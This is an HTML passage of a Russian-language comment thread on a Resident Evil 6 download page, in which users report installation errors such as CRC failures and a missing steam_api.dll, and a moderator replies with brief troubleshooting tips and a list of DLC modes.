						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-134746"><time datetime="2024-02-25T15:50:22+03:00">25.02.2024 в 15:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>файлы game-1.bin и autorun.inf нерабочие.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-134746" data-commentid="134746" data-postid="2275" data-belowelement="div-comment-134746" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-134339" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-134339" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ghost0411</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-134339"><time datetime="2024-02-22T10:52:59+03:00">22.02.2024 в 10:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При установке на 1,9 выдает ошибку произошла ошибка при распаковке:Не совпадает контрольная сумма!&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
ISDone.dll<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
Произошла ошибка при распаковке: Не совпадает контрольная сумма!<br />
Unarc.dll вернул код ошибки: -12<br />
ERROR: file F:\Resident Evil 6\voice_en.7z failed CRC check<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
ОК<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
что это?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-134339" data-commentid="134339" data-postid="2275" data-belowelement="div-comment-134339" data-respondelement="respond" data-replyto="Комментарий к записи Ghost0411" aria-label="Комментарий к записи Ghost0411">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-149367" class="comment even depth-2 parent">
			<article id="div-comment-149367" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Club Life</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-149367"><time datetime="2024-06-02T23:04:35+03:00">02.06.2024 в 23:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>тоже самое и с 5 частью</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-149367" data-commentid="149367" data-postid="2275" data-belowelement="div-comment-149367" data-respondelement="respond" data-replyto="Комментарий к записи Club Life" aria-label="Комментарий к записи Club Life">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-196004" class="comment odd alt depth-3">
			<article id="div-comment-196004" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-196004"><time datetime="2025-01-11T21:30:08+03:00">11.01.2025 в 21:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У этой ошибки куча причин и куча решений.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-196004" data-commentid="196004" data-postid="2275" data-belowelement="div-comment-196004" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-128243" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-128243" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-128243"><time datetime="2024-01-01T20:56:39+03:00">01.01.2024 в 20:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>НИЧЕРТА НЕРАБОТАЕТ,пишет ошибку: failed initialize steam,помогите решить проблему</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-128243" data-commentid="128243" data-postid="2275" data-belowelement="div-comment-128243" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-125116" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-125116" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">я пидар</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-125116"><time datetime="2023-12-04T17:30:26+03:00">04.12.2023 в 17:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>скачал с тг,при установке пишет:файлы повреждены.Что делать??</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-125116" data-commentid="125116" data-postid="2275" data-belowelement="div-comment-125116" data-respondelement="respond" data-replyto="Комментарий к записи я пидар" aria-label="Комментарий к записи я пидар">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-125139" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-125139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-125139"><time datetime="2023-12-04T20:59:15+03:00">04.12.2023 в 20:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вы извлекали файлы или прямо с архива пытались установить? Необходимо извлекать.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-125139" data-commentid="125139" data-postid="2275" data-belowelement="div-comment-125139" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-100895" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-100895" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ВЛАД</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-100895"><time datetime="2023-05-24T20:38:05+03:00">24.05.2023 в 20:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>КАК РЕШАЕТСЯ ОШИБКА С НЕДОСТАТОЧНЫМ КОЛИЧЕСТВОМ МЕСИА НА ЖЕСТКОМ ДИСКЕ МЕНЕЕ 50 КБ</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-100895" data-commentid="100895" data-postid="2275" data-belowelement="div-comment-100895" data-respondelement="respond" data-replyto="Комментарий к записи ВЛАД" aria-label="Комментарий к записи ВЛАД">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-100249" class="comment even thread-even depth-1 parent">
			<article id="div-comment-100249" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-100249"><time datetime="2023-05-19T15:01:39+03:00">19.05.2023 в 15:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>выдает ошибку &#171;Точка в процедуру SteamHTTP не найдена в библиотеки DLL D:\Games\Resident Evil 6\BH6.exe.&#187;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-100249" data-commentid="100249" data-postid="2275" data-belowelement="div-comment-100249" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-100271" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-100271" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-100271"><time datetime="2023-05-19T17:58:42+03:00">19.05.2023 в 17:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Извлекали содержимое или с архива запускали? На пути установки не должно быть русских символов.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-100271" data-commentid="100271" data-postid="2275" data-belowelement="div-comment-100271" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-100275" class="comment even depth-3">
			<article id="div-comment-100275" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-100275"><time datetime="2023-05-19T18:01:16+03:00">19.05.2023 в 18:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>извлекал,путь установки я же написал</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-100275" data-commentid="100275" data-postid="2275" data-belowelement="div-comment-100275" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-120429" class="comment odd alt depth-3 parent">
			<article id="div-comment-120429" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-120429"><time datetime="2023-10-31T11:42:54+03:00">31.10.2023 в 11:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>несовпадение какой то контрольной суммы<br />
чё за паль все игры либо лагают либо при установке одни ошибки</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-120429" data-commentid="120429" data-postid="2275" data-belowelement="div-comment-120429" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-120533" class="comment byuser comment-author-editor bypostauthor even depth-4">
			<article id="div-comment-120533" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-120533"><time datetime="2023-10-31T23:08:14+03:00">31.10.2023 в 23:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://notorgames.net/kak-skachivat/" rel="ugc">https://notorgames.net/kak-skachivat/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-120533" data-commentid="120533" data-postid="2275" data-belowelement="div-comment-120533" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-96525" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-96525" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">абоб</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-96525"><time datetime="2023-04-20T19:25:23+03:00">20.04.2023 в 19:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>как поставить русский язык? там онли английский, в настройках нету поменять языка</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-96525" data-commentid="96525" data-postid="2275" data-belowelement="div-comment-96525" data-respondelement="respond" data-replyto="Комментарий к записи абоб" aria-label="Комментарий к записи абоб">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-90059" class="comment even thread-even depth-1 parent">
			<article id="div-comment-90059" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Сергей Бровкин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-90059"><time datetime="2023-03-10T10:07:52+03:00">10.03.2023 в 10:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>файл битый. распаковка не происходит</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-90059" data-commentid="90059" data-postid="2275" data-belowelement="div-comment-90059" data-respondelement="respond" data-replyto="Комментарий к записи Сергей Бровкин" aria-label="Комментарий к записи Сергей Бровкин">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-90179" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-90179" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-90179"><time datetime="2023-03-10T10:21:09+03:00">10.03.2023 в 10:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Все файлы скачивали?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-90179" data-commentid="90179" data-postid="2275" data-belowelement="div-comment-90179" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-80828" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-80828" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80828"><time datetime="2023-01-14T21:32:56+03:00">14.01.2023 в 21:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При запуске вылезает ошибка 0xc0000906<br />
Я переустанавливал не помогает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80828" data-commentid="80828" data-postid="2275" data-belowelement="div-comment-80828" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80835" class="comment odd alt depth-2">
			<article id="div-comment-80835" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80835"><time datetime="2023-01-14T22:06:11+03:00">14.01.2023 в 22:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>И пишет что отсутствует steam_api.dll</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80835" data-commentid="80835" data-postid="2275" data-belowelement="div-comment-80835" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-80797" class="comment even thread-even depth-1 parent">
			<article id="div-comment-80797" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80797"><time datetime="2023-01-14T18:55:55+03:00">14.01.2023 в 18:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здравствуйте, вопрос,а есть ли DLS?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80797" data-commentid="80797" data-postid="2275" data-belowelement="div-comment-80797" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80800" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-80800" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80800"><time datetime="2023-01-14T19:03:41+03:00">14.01.2023 в 19:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>&#8212; Siege Mode<br />
&#8212; Predator Mode<br />
&#8212; Survivors Mode<br />
&#8212; Onslaught Mode<br />
&#8212; Mercenaries No Mercy<br />
&#8212; Left 4 Dead 2 Characters</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80800" data-commentid="80800" data-postid="2275" data-belowelement="div-comment-80800" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80805" class="comment even depth-3">
			<article id="div-comment-80805" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80805"><time datetime="2023-01-14T19:16:08+03:00">14.01.2023 в 19:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Большое спасибо</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80805" data-commentid="80805" data-postid="2275" data-belowelement="div-comment-80805" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-79027" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-79027" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Anonim</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-79027"><time datetime="2023-01-04T11:00:14+03:00">04.01.2023 в 11:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Почему только в телеграмм?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-79027" data-commentid="79027" data-postid="2275" data-belowelement="div-comment-79027" data-respondelement="respond" data-replyto="Комментарий к записи Anonim" aria-label="Комментарий к записи Anonim">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-79039" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-79039" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
